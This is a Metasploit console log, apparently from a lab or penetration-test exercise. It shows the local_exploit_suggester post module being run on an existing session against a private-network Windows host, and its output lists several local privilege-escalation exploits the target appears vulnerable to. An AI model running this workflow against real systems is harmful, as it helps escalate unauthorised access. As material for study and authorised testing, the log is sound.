 msf5 exploit(multi/handler) > use post/multi/recon/local_exploit_suggester
msf5 post(multi/recon/local_exploit_suggester) > show options
Module options (post/multi/recon/local_exploit_suggester):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
SHOWDESCRIPTION false yes Displays a detailed description for the available exploits
msf5 post(multi/recon/local_exploit_suggester) > set session 1
session => 1
msf5 post(multi/recon/local_exploit_suggester) > run
[*] 192.168.48.146 - Collecting local exploits for x86/windows...
[*] 192.168.48.146 - 34 exploit checks are being tried...
[+] 192.168.48.146 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
nil versions are discouraged and will be deprecated in Rubygems 4
[+] 192.168.48.146 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnerable.
[+] 192.168.48.146 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 192.168.48.146 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable.
[+] 192.168.48.146 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 192.168.48.146 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 192.168.48.146 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The service is running, but could not be validated.
[+] 192.168.48.146 - exploit/windows/local/ntusermndragover: The target appears to be vulnerable.
[+] 192.168.48.146 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Post module execution completed
msf5 post(multi/recon/local_exploit_suggester) >